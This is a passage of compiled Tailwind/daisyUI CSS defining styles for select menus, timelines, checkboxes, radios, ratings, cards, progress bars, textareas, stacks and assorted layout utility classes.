            color: color-mix(in oklab, var(--color-base-content) 20%, transparent);
          }
        }
      }
      &:has(> select[disabled]) > select[disabled] {
        cursor: not-allowed;
      }
      &, & select {
        @supports (appearance: base-select) {
          appearance: base-select;
        }
        @supports (appearance: base-select) {
          &::picker(select) {
            appearance: base-select;
          }
        }
        &::picker(select) {
          color: inherit;
          max-height: min(24rem, 70dvh);
          margin-inline: 0.5rem;
          translate: -0.5rem 0;
          border: var(--border) solid var(--color-base-200);
          margin-block: calc(0.25rem * 2);
          border-radius: var(--radius-box);
          padding: calc(0.25rem * 2);
          background-color: inherit;
          box-shadow: 0 2px calc(var(--depth) * 3px) -2px oklch(0% 0 0/0.2);
          box-shadow: 0 20px 25px -5px rgb(0 0 0 / calc(var(--depth) * 0.1)), 0 8px 10px -6px rgb(0 0 0 / calc(var(--depth) * 0.1));
        }
        &::picker-icon {
          display: none;
        }
        optgroup {
          padding-top: 0.5em;
          option {
            &:nth-child(1) {
              margin-top: 0.5em;
            }
          }
        }
        option {
          border-radius: var(--radius-field);
          padding-inline: calc(0.25rem * 3);
          padding-block: calc(0.25rem * 1.5);
          transition-property: color, background-color;
          transition-duration: 0.2s;
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
          white-space: normal;
          &:not(:disabled) {
            &:hover, &:focus-visible {
              cursor: pointer;
              background-color: var(--color-base-content);
              @supports (color: color-mix(in lab, red, red)) {
                background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
              }
              --tw-outline-style: none;
              outline-style: none;
              @media (forced-colors: active) {
                outline: 2px solid transparent;
                outline-offset: 2px;
              }
            }
            &:active {
              background-color: var(--color-neutral);
              color: var(--color-neutral-content);
              box-shadow: 0 2px calc(var(--depth) * 3px) -2px var(--color-neutral);
            }
          }
        }
      }
    }
  }
  .select\! {
    @layer daisyui.component {
      border: var(--border) solid #0000 !important;
      position: relative !important;
      display: inline-flex !important;
      flex-shrink: 1 !important;
      appearance: none !important;
      align-items: center !important;
      gap: calc(0.25rem * 1.5) !important;
      background-color: var(--color-base-100) !important;
      padding-inline-start: calc(0.25rem * 3) !important;
      padding-inline-end: calc(0.25rem * 7) !important;
      vertical-align: middle !important;
      width: clamp(3rem, 20rem, 100%) !important;
      height: var(--size) !important;
      font-size: 0.875rem !important;
      touch-action: manipulation !important;
      border-start-start-radius: var(--join-ss, var(--radius-field)) !important;
      border-start-end-radius: var(--join-se, var(--radius-field)) !important;
      border-end-start-radius: var(--join-es, var(--radius-field)) !important;
      border-end-end-radius: var(--join-ee, var(--radius-field)) !important;
      background-image: linear-gradient(45deg, #0000 50%, currentColor 50%), linear-gradient(135deg, currentColor 50%, #0000 50%) !important;
      background-position: calc(100% - 20px) calc(1px + 50%), calc(100% - 16.1px) calc(1px + 50%) !important;
      background-size: 4px 4px, 4px 4px !important;
      background-repeat: no-repeat !important;
      white-space: nowrap !important;
      overflow: hidden !important;
      text-overflow: ellipsis !important;
      box-shadow: 0 1px var(--input-color) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset !important;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset !important;
      }
      border-color: var(--input-color) !important;
      --input-color: var(--color-base-content) !important;
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 20%, #0000) !important;
      }
      --size: calc(var(--size-field, 0.25rem) * 10) !important;
      [dir="rtl"] & {
        background-position: calc(0% + 12px) calc(1px + 50%), calc(0% + 16px) calc(1px + 50%) !important;
        &::picker(select), select::picker(select) {
          translate: 0.5rem 0 !important;
        }
      }
      &[multiple] {
        height: auto !important;
        overflow: auto !important;
        padding-block: calc(0.25rem * 3) !important;
        padding-inline-end: calc(0.25rem * 3) !important;
        background-image: none !important;
      }
      select {
        margin-inline-start: calc(0.25rem * -3) !important;
        margin-inline-end: calc(0.25rem * -7) !important;
        width: calc(100% + 2.75rem) !important;
        appearance: none !important;
        padding-inline-start: calc(0.25rem * 3) !important;
        padding-inline-end: calc(0.25rem * 7) !important;
        height: calc(100% - calc(var(--border) * 2)) !important;
        align-items: center !important;
        background: inherit !important;
        border-radius: inherit !important;
        border-style: none !important;
        &:focus, &:focus-within {
          --tw-outline-style: none !important;
          outline-style: none !important;
          @media (forced-colors: active) {
            outline: 2px solid transparent !important;
            outline-offset: 2px !important;
          }
        }
        &:not(:last-child) {
          margin-inline-end: calc(0.25rem * -5.5) !important;
          background-image: none !important;
        }
      }
      &:focus, &:focus-within {
        --input-color: var(--color-base-content) !important;
        box-shadow: 0 1px var(--input-color) !important;
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) !important;
        }
        outline: 2px solid var(--input-color) !important;
        outline-offset: 2px !important;
        isolation: isolate !important;
        z-index: 1 !important;
      }
      &:has(> select[disabled]), &:is(:disabled, [disabled]), fieldset:disabled & {
        cursor: not-allowed !important;
        border-color: var(--color-base-200) !important;
        background-color: var(--color-base-200) !important;
        color: var(--color-base-content) !important;
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 40%, transparent) !important;
        }
        &::placeholder {
          color: var(--color-base-content) !important;
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-base-content) 20%, transparent) !important;
          }
        }
      }
      &:has(> select[disabled]) > select[disabled] {
        cursor: not-allowed !important;
      }
      &, & select {
        @supports (appearance: base-select) {
          appearance: base-select !important;
        }
        @supports (appearance: base-select) {
          &::picker(select) {
            appearance: base-select !important;
          }
        }
        &::picker(select) {
          color: inherit !important;
          max-height: min(24rem, 70dvh) !important;
          margin-inline: 0.5rem !important;
          translate: -0.5rem 0 !important;
          border: var(--border) solid var(--color-base-200) !important;
          margin-block: calc(0.25rem * 2) !important;
          border-radius: var(--radius-box) !important;
          padding: calc(0.25rem * 2) !important;
          background-color: inherit !important;
          box-shadow: 0 2px calc(var(--depth) * 3px) -2px oklch(0% 0 0/0.2) !important;
          box-shadow: 0 20px 25px -5px rgb(0 0 0 / calc(var(--depth) * 0.1)), 0 8px 10px -6px rgb(0 0 0 / calc(var(--depth) * 0.1)) !important;
        }
        &::picker-icon {
          display: none !important;
        }
        optgroup {
          padding-top: 0.5em !important;
          option {
            &:nth-child(1) {
              margin-top: 0.5em !important;
            }
          }
        }
        option {
          border-radius: var(--radius-field) !important;
          padding-inline: calc(0.25rem * 3) !important;
          padding-block: calc(0.25rem * 1.5) !important;
          transition-property: color, background-color !important;
          transition-duration: 0.2s !important;
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1) !important;
          white-space: normal !important;
          &:not(:disabled) {
            &:hover, &:focus-visible {
              cursor: pointer !important;
              background-color: var(--color-base-content) !important;
              @supports (color: color-mix(in lab, red, red)) {
                background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent) !important;
              }
              --tw-outline-style: none !important;
              outline-style: none !important;
              @media (forced-colors: active) {
                outline: 2px solid transparent !important;
                outline-offset: 2px !important;
              }
            }
            &:active {
              background-color: var(--color-neutral) !important;
              color: var(--color-neutral-content) !important;
              box-shadow: 0 2px calc(var(--depth) * 3px) -2px var(--color-neutral) !important;
            }
          }
        }
      }
    }
  }
  .timeline {
    @layer daisyui.component {
      position: relative;
      display: flex;
      > li {
        position: relative;
        display: grid;
        flex-shrink: 0;
        align-items: center;
        grid-template-rows: var(--timeline-row-start, minmax(0, 1fr)) auto var( --timeline-row-end, minmax(0, 1fr) );
        grid-template-columns: var(--timeline-col-start, minmax(0, 1fr)) auto var( --timeline-col-end, minmax(0, 1fr) );
        > hr {
          border: none;
          width: 100%;
          &:first-child {
            grid-column-start: 1;
            grid-row-start: 2;
          }
          &:last-child {
            grid-column-start: 3;
            grid-column-end: none;
            grid-row-start: 2;
            grid-row-end: auto;
          }
          @media print {
            border: 0.1px solid var(--color-base-300);
          }
        }
      }
      :where(hr) {
        height: calc(0.25rem * 1);
        background-color: var(--color-base-300);
      }
      &:has(.timeline-middle hr) {
        &:first-child {
          border-start-start-radius: 0;
          border-end-start-radius: 0;
          border-start-end-radius: var(--radius-selector);
          border-end-end-radius: var(--radius-selector);
        }
        &:last-child {
          border-start-start-radius: var(--radius-selector);
          border-end-start-radius: var(--radius-selector);
          border-start-end-radius: 0;
          border-end-end-radius: 0;
        }
      }
      &:not(:has(.timeline-middle)) {
        :first-child hr:last-child {
          border-start-start-radius: var(--radius-selector);
          border-end-start-radius: var(--radius-selector);
          border-start-end-radius: 0;
          border-end-end-radius: 0;
        }
        :last-child hr:first-child {
          border-start-start-radius: 0;
          border-end-start-radius: 0;
          border-start-end-radius: var(--radius-selector);
          border-end-end-radius: var(--radius-selector);
        }
      }
    }
  }
  .swap {
    @layer daisyui.component {
      position: relative;
      display: inline-grid;
      cursor: pointer;
      place-content: center;
      vertical-align: middle;
      webkit-user-select: none;
      user-select: none;
      input {
        appearance: none;
        border: none;
      }
      > * {
        grid-column-start: 1;
        grid-row-start: 1;
        @media (prefers-reduced-motion: no-preference) {
          transition-property: transform, rotate, opacity;
          transition-duration: 0.2s;
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
      }
      .swap-on, .swap-indeterminate, input:indeterminate ~ .swap-on {
        opacity: 0%;
      }
      input:is(:checked, :indeterminate) {
        & ~ .swap-off {
          opacity: 0%;
        }
      }
      input:checked ~ .swap-on, input:indeterminate ~ .swap-indeterminate {
        opacity: 100%;
        backface-visibility: visible;
      }
    }
  }
  .checkbox {
    @layer daisyui.component {
      border: var(--border) solid var(--input-color, var(--color-base-content));
      @supports (color: color-mix(in lab, red, red)) {
        border: var(--border) solid var(--input-color, color-mix(in oklab, var(--color-base-content) 20%, #0000));
      }
      position: relative;
      display: inline-block;
      flex-shrink: 0;
      cursor: pointer;
      appearance: none;
      border-radius: var(--radius-selector);
      padding: calc(0.25rem * 1);
      vertical-align: middle;
      color: var(--color-base-content);
      box-shadow: 0 1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 0 #0000 inset, 0 0 #0000;
      transition: background-color 0.2s, box-shadow 0.2s;
      --size: calc(var(--size-selector, 0.25rem) * 6);
      width: var(--size);
      height: var(--size);
      background-size: auto, calc(var(--noise) * 100%);
      background-image: none, var(--fx-noise);
      &:before {
        --tw-content: "";
        content: var(--tw-content);
        display: block;
        width: 100%;
        height: 100%;
        rotate: 45deg;
        background-color: currentcolor;
        opacity: 0%;
        transition: clip-path 0.3s, opacity 0.1s, rotate 0.3s, translate 0.3s;
        transition-delay: 0.1s;
        clip-path: polygon(20% 100%, 20% 80%, 50% 80%, 50% 80%, 70% 80%, 70% 100%);
        box-shadow: 0px 3px 0 0px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
        font-size: 1rem;
        line-height: 0.75;
      }
      &:focus-visible {
        outline: 2px solid var(--input-color, currentColor);
        outline-offset: 2px;
      }
      &:checked, &[aria-checked="true"] {
        background-color: var(--input-color, #0000);
        box-shadow: 0 0 #0000 inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px oklch(0% 0 0 / calc(var(--depth) * 0.1));
        &:before {
          clip-path: polygon(20% 100%, 20% 80%, 50% 80%, 50% 0%, 70% 0%, 70% 100%);
          opacity: 100%;
        }
        @media (forced-colors: active) {
          &:before {
            rotate: 0deg;
            background-color: transparent;
            --tw-content: "✔︎";
            clip-path: none;
          }
        }
        @media print {
          &:before {
            rotate: 0deg;
            background-color: transparent;
            --tw-content: "✔︎";
            clip-path: none;
          }
        }
      }
      &:indeterminate {
        background-color: var( --input-color, var(--color-base-content) );
        @supports (color: color-mix(in lab, red, red)) {
          background-color: var( --input-color, color-mix(in oklab, var(--color-base-content) 20%, #0000) );
        }
        &:before {
          rotate: 0deg;
          opacity: 100%;
          translate: 0 -35%;
          clip-path: polygon(20% 100%, 20% 80%, 50% 80%, 50% 80%, 80% 80%, 80% 100%);
        }
      }
    }
    &:disabled {
      @layer daisyui.modifier {
        cursor: not-allowed;
        opacity: 20%;
      }
    }
  }
  .radio {
    @layer daisyui.component {
      position: relative;
      display: inline-block;
      flex-shrink: 0;
      cursor: pointer;
      appearance: none;
      border-radius: calc(infinity * 1px);
      padding: calc(0.25rem * 1);
      vertical-align: middle;
      border: var(--border) solid var(--input-color, currentColor);
      @supports (color: color-mix(in lab, red, red)) {
        border: var(--border) solid var(--input-color, color-mix(in srgb, currentColor 20%, #0000));
      }
      box-shadow: 0 1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset;
      --size: calc(var(--size-selector, 0.25rem) * 6);
      width: var(--size);
      height: var(--size);
      color: var(--input-color, currentColor);
      &:before {
        display: block;
        width: 100%;
        height: 100%;
        border-radius: calc(infinity * 1px);
        --tw-content: "";
        content: var(--tw-content);
        background-size: auto, calc(var(--noise) * 100%);
        background-image: none, var(--fx-noise);
      }
      &:focus-visible {
        outline: 2px solid currentColor;
      }
      &:checked, &[aria-checked="true"] {
        border-color: currentcolor;
        background-color: var(--color-base-100);
        @media (prefers-reduced-motion: no-preference) {
          animation: radio 0.2s ease-out;
        }
        &:before {
          background-color: currentcolor;
          box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px oklch(0% 0 0 / calc(var(--depth) * 0.1));
        }
        @media (forced-colors: active) {
          &:before {
            outline-style: var(--tw-outline-style);
            outline-width: 1px;
            outline-offset: calc(1px * -1);
          }
        }
        @media print {
          &:before {
            outline: 0.25rem solid;
            outline-offset: -1rem;
          }
        }
      }
    }
    &:disabled {
      @layer daisyui.modifier {
        cursor: not-allowed;
        opacity: 20%;
      }
    }
  }
  .rating {
    @layer daisyui.component {
      position: relative;
      display: inline-flex;
      vertical-align: middle;
      & input {
        border: none;
        appearance: none;
      }
      :where(*) {
        height: calc(0.25rem * 6);
        width: calc(0.25rem * 6);
        border-radius: 0;
        background-color: var(--color-base-content);
        opacity: 20%;
        @media (prefers-reduced-motion: no-preference) {
          animation: rating 0.25s ease-out;
        }
        &:is(input) {
          cursor: pointer;
        }
      }
      & .rating-hidden {
        width: calc(0.25rem * 2);
        background-color: transparent;
      }
      input[type="radio"]:checked {
        background-image: none;
      }
      * {
        &:checked, &[aria-checked="true"], &[aria-current="true"], &:has(~ *:checked, ~ *[aria-checked="true"], ~ *[aria-current="true"]) {
          opacity: 100%;
        }
        &:focus-visible {
          scale: 1.1;
          @media (prefers-reduced-motion: no-preference) {
            transition: scale 0.2s ease-out;
          }
        }
      }
      & *:active:focus {
        animation: none;
        scale: 1.1;
      }
    }
    @layer daisyui.modifier {
      &.rating-xs :where(*:not(.rating-hidden)) {
        width: calc(0.25rem * 4);
        height: calc(0.25rem * 4);
      }
      &.rating-sm :where(*:not(.rating-hidden)) {
        width: calc(0.25rem * 5);
        height: calc(0.25rem * 5);
      }
      &.rating-md :where(*:not(.rating-hidden)) {
        width: calc(0.25rem * 6);
        height: calc(0.25rem * 6);
      }
      &.rating-lg :where(*:not(.rating-hidden)) {
        width: calc(0.25rem * 7);
        height: calc(0.25rem * 7);
      }
      &.rating-xl :where(*:not(.rating-hidden)) {
        width: calc(0.25rem * 8);
        height: calc(0.25rem * 8);
      }
    }
  }
  .navbar {
    @layer daisyui.component {
      display: flex;
      width: 100%;
      align-items: center;
      padding: 0.5rem;
      min-height: 4rem;
    }
    :where(&) {
      @layer daisyui.modifier {
        position: relative;
      }
    }
  }
  .drawer {
    @layer daisyui.component {
      position: relative;
      display: grid;
      width: 100%;
      grid-auto-columns: max-content auto;
    }
  }
  .card {
    @layer daisyui.component {
      position: relative;
      display: flex;
      flex-direction: column;
      border-radius: var(--radius-box);
      outline-width: 2px;
      transition: outline 0.2s ease-in-out;
      outline: 0 solid #0000;
      outline-offset: 2px;
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
      }
      &:focus-visible {
        outline-color: currentColor;
      }
      :where(figure:first-child) {
        overflow: hidden;
        border-start-start-radius: inherit;
        border-start-end-radius: inherit;
        border-end-start-radius: unset;
        border-end-end-radius: unset;
      }
      :where(figure:last-child) {
        overflow: hidden;
        border-start-start-radius: unset;
        border-start-end-radius: unset;
        border-end-start-radius: inherit;
        border-end-end-radius: inherit;
      }
      figure {
        display: flex;
        align-items: center;
        justify-content: center;
      }
      &:has(> input:is(input[type="checkbox"], input[type="radio"])) {
        cursor: pointer;
        user-select: none;
      }
      &:has(> :checked) {
        outline: 2px solid currentColor;
      }
    }
  }
  .stats {
    @layer daisyui.component {
      position: relative;
      display: inline-grid;
      grid-auto-flow: column;
      overflow-x: auto;
      border-radius: var(--radius-box);
    }
  }
  .progress {
    @layer daisyui.component {
      position: relative;
      height: calc(0.25rem * 2);
      width: 100%;
      appearance: none;
      overflow: hidden;
      border-radius: var(--radius-box);
      background-color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        background-color: color-mix(in oklab, currentcolor 20%, transparent);
      }
      color: var(--color-base-content);
      &:indeterminate {
        background-image: repeating-linear-gradient( 90deg, currentColor -1%, currentColor 10%, #0000 10%, #0000 90% );
        background-size: 200%;
        background-position-x: 15%;
        @media (prefers-reduced-motion: no-preference) {
          animation: progress 5s ease-in-out infinite;
        }
        @supports (-moz-appearance: none) {
          &::-moz-progress-bar {
            background-color: transparent;
            @media (prefers-reduced-motion: no-preference) {
              animation: progress 5s ease-in-out infinite;
              background-image: repeating-linear-gradient( 90deg, currentColor -1%, currentColor 10%, #0000 10%, #0000 90% );
              background-size: 200%;
              background-position-x: 15%;
            }
          }
        }
      }
      @supports (-moz-appearance: none) {
        &::-moz-progress-bar {
          border-radius: var(--radius-box);
          background-color: currentcolor;
        }
      }
      @supports (-webkit-appearance: none) {
        &::-webkit-progress-bar {
          border-radius: var(--radius-box);
          background-color: transparent;
        }
        &::-webkit-progress-value {
          border-radius: var(--radius-box);
          background-color: currentColor;
        }
      }
    }
  }
  .\!fixed {
    position: fixed !important;
  }
  .absolute {
    position: absolute;
  }
  .fixed {
    position: fixed;
  }
  .fixed\! {
    position: fixed !important;
  }
  .relative {
    position: relative;
  }
  .static {
    position: static;
  }
  .sticky {
    position: sticky;
  }
  .tooltip-right {
    @layer daisyui.modifier {
      > .tooltip-content, &[data-tip]:before {
        transform: translateX(calc(var(--tt-pos, -0.25rem) + 0.25rem)) translateY(-50%);
        inset: 50% auto auto var(--tt-off);
      }
      &:after {
        transform: translateX(var(--tt-pos, -0.25rem)) translateY(-50%) rotate(90deg);
        inset: 50% auto auto calc(var(--tt-tail) + 1px);
      }
    }
  }
  .inset-0 {
    inset: calc(var(--spacing) * 0);
  }
  .inset-y-0 {
    inset-block: calc(var(--spacing) * 0);
  }
  .toast-end {
    @layer daisyui.modifier {
      inset-inline-start: auto;
      inset-inline-end: calc(0.25rem * 4);
      --toast-x: 0;
    }
  }
  .dropdown-end {
    @layer daisyui.modifier {
      --anchor-h: span-left;
      :where(.dropdown-content) {
        inset-inline-end: calc(0.25rem * 0);
        translate: 0 0;
        [dir="rtl"] & {
          translate: 0 0;
        }
      }
      &.dropdown-left {
        --anchor-h: left;
        --anchor-v: span-top;
        .dropdown-content {
          top: auto;
          bottom: calc(0.25rem * 0);
        }
      }
      &.dropdown-right {
        --anchor-h: right;
        --anchor-v: span-top;
        .dropdown-content {
          top: auto;
          bottom: calc(0.25rem * 0);
        }
      }
    }
  }
  .toast-top {
    @layer daisyui.modifier {
      top: calc(0.25rem * 4);
      bottom: auto;
      --toast-y: 0;
    }
  }
  .top-0 {
    top: calc(var(--spacing) * 0);
  }
  .top-1\/2 {
    top: calc(1/2 * 100%);
  }
  .top-32 {
    top: calc(var(--spacing) * 32);
  }
  .top-38 {
    top: calc(var(--spacing) * 38);
  }
  .top-68 {
    top: calc(var(--spacing) * 68);
  }
  .right-0 {
    right: calc(var(--spacing) * 0);
  }
  .bottom-0 {
    bottom: calc(var(--spacing) * 0);
  }
  .left-0 {
    left: calc(var(--spacing) * 0);
  }
  .left-6 {
    left: calc(var(--spacing) * 6);
  }
  .textarea {
    @layer daisyui.component {
      border: var(--border) solid #0000;
      min-height: calc(0.25rem * 20);
      flex-shrink: 1;
      appearance: none;
      border-radius: var(--radius-field);
      background-color: var(--color-base-100);
      padding-block: calc(0.25rem * 2);
      vertical-align: middle;
      width: clamp(3rem, 20rem, 100%);
      padding-inline-start: 0.75rem;
      padding-inline-end: 0.75rem;
      font-size: max(var(--font-size, 0.875rem), 0.875rem);
      touch-action: manipulation;
      border-color: var(--input-color);
      box-shadow: 0 1px var(--input-color) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      }
      --input-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      textarea {
        appearance: none;
        background-color: transparent;
        border: none;
        &:focus, &:focus-within {
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
        }
      }
      &:focus, &:focus-within {
        --input-color: var(--color-base-content);
        box-shadow: 0 1px var(--input-color);
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000);
        }
        outline: 2px solid var(--input-color);
        outline-offset: 2px;
        isolation: isolate;
      }
      @media (pointer: coarse) {
        @supports (-webkit-touch-callout: none) {
          &:focus, &:focus-within {
            --font-size: 1rem;
          }
        }
      }
      &:has(> textarea[disabled]), &:is(:disabled, [disabled]) {
        cursor: not-allowed;
        border-color: var(--color-base-200);
        background-color: var(--color-base-200);
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 40%, transparent);
        }
        &::placeholder {
          color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-base-content) 20%, transparent);
          }
        }
        box-shadow: none;
      }
      &:has(> textarea[disabled]) > textarea[disabled] {
        cursor: not-allowed;
      }
    }
  }
  .btn-active {
    @layer daisyui.modifier {
      --btn-bg: var(--btn-color, var(--color-base-200));
      @supports (color: color-mix(in lab, red, red)) {
        --btn-bg: color-mix(in oklab, var(--btn-color, var(--color-base-200)), #000 7%);
      }
      --btn-shadow: 0 0 0 0 oklch(0% 0 0/0), 0 0 0 0 oklch(0% 0 0/0);
      isolation: isolate;
    }
  }
  .isolate {
    isolation: isolate;
  }
  .stack {
    @layer daisyui.component {
      display: inline-grid;
      grid-template-columns: 3px 4px 1fr 4px 3px;
      grid-template-rows: 3px 4px 1fr 4px 3px;
      & > * {
        height: 100%;
        width: 100%;
        &:nth-child(n + 2) {
          width: 100%;
          opacity: 70%;
        }
        &:nth-child(2) {
          z-index: 2;
          opacity: 90%;
        }
        &:nth-child(1) {
          z-index: 3;
          width: 100%;
        }
      }
    }
    @layer daisyui.modifier {
      &, &.stack-bottom {
        > * {
          grid-column: 3 / 4;
          grid-row: 3 / 6;
          &:nth-child(2) {
            grid-column: 2 / 5;
            grid-row: 2 / 5;
          }
          &:nth-child(1) {
            grid-column: 1 / 6;
            grid-row: 1 / 4;
          }
        }
      }
      &.stack-top {
        > * {
          grid-column: 3 / 4;
          grid-row: 1 / 4;
          &:nth-child(2) {
            grid-column: 2 / 5;
            grid-row: 2 / 5;
          }
          &:nth-child(1) {
            grid-column: 1 / 6;
            grid-row: 3 / 6;
          }
        }
      }
      &.stack-start {
        > * {
          grid-column: 1 / 4;
          grid-row: 3 / 4;
          &:nth-child(2) {
            grid-column: 2 / 5;
            grid-row: 2 / 5;
          }
          &:nth-child(1) {
            grid-column: 3 / 6;
            grid-row: 1 / 6;
          }
        }
      }
      &.stack-end {
        > * {
          grid-column: 3 / 6;
          grid-row: 3 / 4;
          &:nth-child(2) {
            grid-column: 2 / 5;
            grid-row: 2 / 5;
          }
          &:nth-child(1) {
            grid-column: 1 / 4;
            grid-row: 1 / 6;
          }
        }
      }
    }
  }
  .z-1 {
    z-index: 1;
  }
  .z-10 {
    z-index: 10;
  }
  .z-20 {
    z-index: 20;
  }
  .z-50 {
    z-index: 50;
  }
  .z-60 {
    z-index: 60;
  }
  .z-\[60\] {
    z-index: 60;
  }
  .order-1 {
    order: 1;
  }
  .order-2 {
    order: 2;
  }
  .order-3 {
    order: 3;
  }
  .timeline-end {
    @layer daisyui.component {
      grid-column-start: 1;
      grid-column-end: 4;
      grid-row-start: 3;
      grid-row-end: 4;
      margin: calc(0.25rem * 1);
      align-self: flex-start;
      justify-self: center;
    }
  }
  .timeline-start {
    @layer daisyui.component {
      grid-column-start: 1;
      grid-column-end: 4;
      grid-row-start: 1;
      grid-row-end: 2;
      margin: calc(0.25rem * 1);
      align-self: flex-end;
      justify-self: center;
    }
  }
  .timeline-vertical {
    @layer daisyui.modifier {
      flex-direction: column;
      > li {
        justify-items: center;
        --timeline-row-start: minmax(0, 1fr);
        --timeline-row-end: minmax(0, 1fr);
        > hr {
          height: 100%;
          width: calc(0.25rem * 1);
          &:first-child {
            grid-column-start: 2;
            grid-row-start: 1;
          }
          &:last-child {
            grid-column-start: 2;
            grid-column-end: auto;
            grid-row-start: 3;
            grid-row-end: none;
          }
        }
      }
      .timeline-start {
        grid-column-start: 1;
        grid-column-end: 2;
        grid-row-start: 1;
        grid-row-end: 4;
        align-self: center;
        justify-self: flex-end;
      }
      .timeline-end {
        grid-column-start: 3;
        grid-column-end: 4;
        grid-row-start: 1;
        grid-row-end: 4;
        align-self: center;
        justify-self: flex-start;
      }
      &:has(.timeline-middle) {
        > li {
          > hr {
            &:first-child {
              border-top-left-radius: 0;
              border-top-right-radius: 0;
              border-bottom-right-radius: var(--radius-selector);
              border-bottom-left-radius: var(--radius-selector);
            }
            &:last-child {
              border-top-left-radius: var(--radius-selector);
              border-top-right-radius: var(--radius-selector);
              border-bottom-right-radius: 0;
              border-bottom-left-radius: 0;
            }
          }
        }
      }
      &:not(:has(.timeline-middle)) {
        :first-child {
          > hr:last-child {
            border-top-left-radius: var(--radius-selector);
            border-top-right-radius: var(--radius-selector);
            border-bottom-right-radius: 0;
            border-bottom-left-radius: 0;
          }
        }
        :last-child {
          > hr:first-child {
            border-top-left-radius: 0;
            border-top-right-radius: 0;
            border-bottom-right-radius: var(--radius-selector);
            border-bottom-left-radius: var(--radius-selector);
          }
        }
      }
      &.timeline-snap-icon {
        > li {
          --timeline-col-start: minmax(0, 1fr);
          --timeline-row-start: 0.5rem;
        }
      }
    }
  }
  .drawer-content {
    @layer daisyui.component {
      grid-column-start: 2;
      grid-row-start: 1;
      min-width: calc(0.25rem * 0);
    }
  }
  .timeline-middle {
    @layer daisyui.component {
      grid-column-start: 2;
      grid-row-start: 2;
    }
  }
  .container {
    width: 100%;
    @media (width >= 40rem) {
      max-width: 40rem;
    }
    @media (width >= 48rem) {
      max-width: 48rem;
    }
    @media (width >= 64rem) {
      max-width: 64rem;
    }
    @media (width >= 80rem) {
      max-width: 80rem;
    }
    @media (width >= 96rem) {
      max-width: 96rem;
    }
  }
  .divider {
    @layer daisyui.component {
      display: flex;
      height: calc(0.25rem * 4);
      flex-direction: row;
      align-items: center;
      align-self: stretch;
      white-space: nowrap;
      margin: var(--divider-m, 1rem 0);
      --divider-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --divider-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
      }
      &:before, &:after {
        content: "";
        height: calc(0.25rem * 0.5);
        width: 100%;
        flex-grow: 1;
        background-color: var(--divider-color);
      }
      @media print {
        &:before, &:after {
          border: 0.5px solid;
        }
      }
      &:not(:empty) {
        gap: calc(0.25rem * 4);
      }
    }
  }
  .m-1 {
    margin: calc(var(--spacing) * 1);
  }
  .filter {
    @layer daisyui.component {
      display: flex;
      flex-wrap: wrap;
      input[type="radio"] {
        width: auto;
      }
      input {
        overflow: hidden;
        opacity: 100%;
        scale: 1;
        transition: margin 0.1s, opacity 0.3s, padding 0.3s, border-width 0.1s;
        &:not(:last-child) {
          margin-inline-end: calc(0.25rem * 1);
        }
        &.filter-reset {
          aspect-ratio: 1 / 1;
          &::after {
            --tw-content: "×";
            content: var(--tw-content);
          }
        }
      }
      &:not(:has(input:checked:not(.filter-reset))) {
        .filter-reset, input[type="reset"] {
          scale: 0;
          border-width: 0;
          margin-inline: calc(0.25rem * 0);
          width: calc(0.25rem * 0);
          padding-inline: calc(0.25rem * 0);
          opacity: 0%;
        }
      }
      &:has(input:checked:not(.filter-reset)) {
        input:not(:checked, .filter-reset, input[type="reset"]) {
          scale: 0;
          border-width: 0;
          margin-inline: calc(0.25rem * 0);
          width: calc(0.25rem * 0);
          padding-inline: calc(0.25rem * 0);
          opacity: 0%;
        }
      }
    }
  }
  .mx-auto {
    margin-inline: auto;
  }
  .input-md {
    @layer daisyui.modifier {
      --size: calc(var(--size-field, 0.25rem) * 10);
      font-size: max(var(--font-size, 0.875rem), 0.875rem);
      &[type="number"] {
        &::-webkit-inner-spin-button {
          margin-block: calc(0.25rem * -3);
          margin-inline-end: calc(0.25rem * -3);
        }
      }
    }
  }
  .input-xl {
    @layer daisyui.modifier {
      --size: calc(var(--size-field, 0.25rem) * 14);
